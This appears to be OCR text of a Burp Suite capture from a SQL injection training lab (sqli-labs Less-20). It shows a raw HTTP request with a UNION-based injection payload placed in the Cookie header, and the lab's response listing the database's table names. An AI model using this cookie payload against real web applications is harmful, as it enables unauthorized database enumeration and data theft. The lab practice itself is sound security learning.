 Pretty Raw Hex \n
1 GET /sql/Less-20/index.php HTTP/1.1
2 Host: 192.168.163.130
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.163.130/sql/Less-20/
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9
1 Cookie: uname='union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema=database()),3  #
2 Connection: keep-alive
3
4
Pretty Raw Hex Render \n
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
YOUR IP ADDRESS IS : 192.168.163.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 'union select 1,(select
group_concat(table_name) from
information_schema.tables where
table_schema=database()),3 # and expires: Sat 05 Jul
2025 - 17:52:07
Your Login name:emails,referers,uagents,users
Your Password:3
Your ID:1
Delete Your Cookie!